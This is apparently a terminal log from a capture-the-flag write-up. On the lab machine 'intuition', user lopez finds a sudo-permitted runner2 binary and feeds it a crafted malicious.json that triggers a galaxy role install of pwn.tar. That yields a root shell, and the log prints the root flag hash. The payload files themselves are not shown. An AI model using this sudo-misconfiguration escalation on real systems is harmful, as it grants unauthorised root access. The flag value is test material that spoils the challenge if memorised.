 lopez@intuition:~$ sudo -l
[sudo] password for lopez:
Matching Defaults entries for lopez on intuition:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\
User lopez may run the following commands on intuition:
(ALL : ALL) /opt/runner2/runner2
lopez@intuition:~$ sudo /opt/runner2/runner2 malicious.json
Starting galaxy role install process
[WARNING]: - /home/lopez/pwn.tar was NOT installed successfully: Unknown error when
Temporary failure in name resolution>
ERROR! - you can use --ignore-errors to skip failed roles and finish processing the
root@intuition:/home/lopez# whoami
root
root@intuition:/home/lopez# cat /root/root.txt
e989589ce95fb75f139756caaab04da3
root@intuition:/home/lopez#